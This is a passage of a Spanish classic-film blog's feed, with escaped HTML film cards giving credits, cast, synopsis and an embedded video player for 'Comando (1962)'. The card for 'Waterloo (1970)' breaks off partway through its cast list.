min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Don%20Siegel\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Don Siegel\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Siegel\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERobert Pirosh,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERichard Carr\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELeonard Rosenman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EHarold Lipstein (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Steve%20McQueen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESteve McQueen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bobby%20Darin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBobby Darin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fess%20Parker\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFess Parker\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Guardino\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Guardino\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Coburn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Coburn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mike%20Kellin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMike Kellin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joseph%20Hoover\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoseph Hoover\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=L.%20Q.%20Jones\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EL. Q. Jones\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Haggerty\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Haggerty\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nick%20Adams\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENick Adams\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bob%20Newhart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBob Newhart\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EParamount Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EJohn Reese (Steve McQueen) es un polémico e indisciplinado militar que muestra una gran valentía en el campo de batalla. En el otoño de 1944, después de degradarlo, lo envían a la Línea Sigfrido, cerca de Bélgica. Su carácter amargo le mantiene alejado del resto del escuadrón, pero su coraje durante la batalla contagia a sus compañeros. Un día, sin la autorización de sus superiores, inicia el asalto a una fortificación alemana. Su indisciplina lo lleva ante un consejo de guerra.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/%24\/embed\/%40clasicofilm%3A1%2FhombrebatallaHDTV-1080%3A6?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2260825704304528650\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/comando-1962-hdtv.html#comment-form","title":"22 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2260825704304528650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2260825704304528650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/comando-1962-hdtv.html","title":"Comando (1962) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQA3-qufstRCv53OvX5VPpK1NpG9PVit_kUzIlOasxIAW8LG2Kt76EznluOgPkMxHwURGyWjmnVDAWCubEBKkM1hTFBfYP1_pAwx9uuIY3k4knQhk_2W6DtpSufP1tr_04MxzvS5XlGPF\/s72-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4326622406808907573"},"published":{"$t":"2025-03-03T17:34:00.000+01:00"},"updated":{"$t":"2025-03-03T17:34:00.508+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1970"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerras Napoleónicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XIX"}],"title":{"type":"text","$t":"Waterloo (1970) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzEvDwjmj39jTGkenKNlOvhxJ5R4MiDupmkcO7Del3jC1KgXImQem35wZX8-dRdDb4W6RQnIoyk1gEyCx4hHFQqW_3aQn3ouKNLGH8v1M2PuLe93xE_nK_Q6JXvoRIEzdV8XQ5Rs_sVDjgedmlfnSEnzZKkptuiiGZWDF5QQcSt4lbwvo2qqhtWOX6_Elk\/s2083\/81BqbL2Sp3L.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2083\" data-original-width=\"1624\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzEvDwjmj39jTGkenKNlOvhxJ5R4MiDupmkcO7Del3jC1KgXImQem35wZX8-dRdDb4W6RQnIoyk1gEyCx4hHFQqW_3aQn3ouKNLGH8v1M2PuLe93xE_nK_Q6JXvoRIEzdV8XQ5Rs_sVDjgedmlfnSEnzZKkptuiiGZWDF5QQcSt4lbwvo2qqhtWOX6_Elk\/s320\/81BqbL2Sp3L.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdl class=\"movie-info\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Arial, sans-serif; font-size: 13px; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EWaterloo\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1970\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E132 min.\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Italia\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/IT.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Italia\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=235271008\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Sergei Bondarchuk\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003ESergei Bondarchuk\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=717990385\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"H.A.L. Craig\"\u003EH.A.L. Craig\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=338588478\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Vittorio Bonicelli\"\u003EVittorio Bonicelli\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=235271008\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Sergei Bondarchuk\"\u003ESergei Bondarchuk\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Historia:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=717990385\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"H.A.L. Craig\"\u003EH.A.L. Craig\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 60000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=490397106\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Rod Steiger\"\u003E\u003Cimg alt=\"Rod Steiger\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/rod_steiger-039125794004331-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERod Steiger\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=826379101\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Christopher Plummer\"\u003E\u003Cimg alt=\"Christopher Plummer\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/christopher_plummer-152276602650241-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChristopher Plummer\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=498117499\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Orson Welles\"\u003E\u003Cimg alt=\"Orson Welles\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/orson_welles-170862924997098-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EOrson Welles\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=236707127\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Jack Hawkins\"\u003E\u003Cimg alt=\"Jack Hawkins\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jack_hawkins-047871573724782-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Hawkins\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=566277891\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Virginia McKenna\"\u003E\u003Cimg alt=\"Virginia McKenna\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/virginia_mckenna-191523742483704-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EVirginia 